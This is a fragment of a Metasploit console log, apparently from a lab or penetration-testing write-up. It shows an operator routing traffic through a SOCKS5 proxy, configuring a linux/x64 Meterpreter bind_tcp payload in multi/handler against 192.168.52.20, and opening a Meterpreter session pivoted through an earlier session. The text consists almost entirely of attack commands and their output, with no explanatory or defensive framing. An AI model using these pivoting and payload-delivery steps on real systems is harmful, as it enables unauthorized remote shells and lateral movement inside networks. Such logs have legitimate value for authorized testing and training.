 0   Wildcard Target
View the full module info with the info, or info -d command.
msf6 exploit(multi/handler) > back
msf6 > set proxies socks5:127.0.0.1:10091
proxies => socks5:127.0.0.1:10091
msf6 > use multi/handler
[*] Using configured payload linux/x64/meterpreter/bind_tcp
msf6 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name  Current Setting  Required  Description
----  ---------------  --------  -----------
Payload options (linux/x64/meterpreter/bind_tcp):
Name   Current Setting  Required  Description
----   ---------------  --------  -----------
LPORT  4444             yes       The listen port
RHOST                   no        The target address
Exploit target:
Id  Name
--  ----
0   Wildcard Target
View the full module info with the info, or info -d command.
msf6 exploit(multi/handler) > set rhost 192.168.52.20
rhost => 192.168.52.20
msf6 exploit(multi/handler) > set lport 15678
lport => 15678
msf6 exploit(multi/handler) > exploit
[*] Started bind TCP handler against 192.168.52.20:15678
[*] Sending stage (3045380 bytes) to 192.168.52.20
[*] Meterpreter session 2 opened (192.168.52.10:40870 -> 192.168.52.20:15678 via session 1) at 2024-03-02 00:56:11 -0500
meterpreter >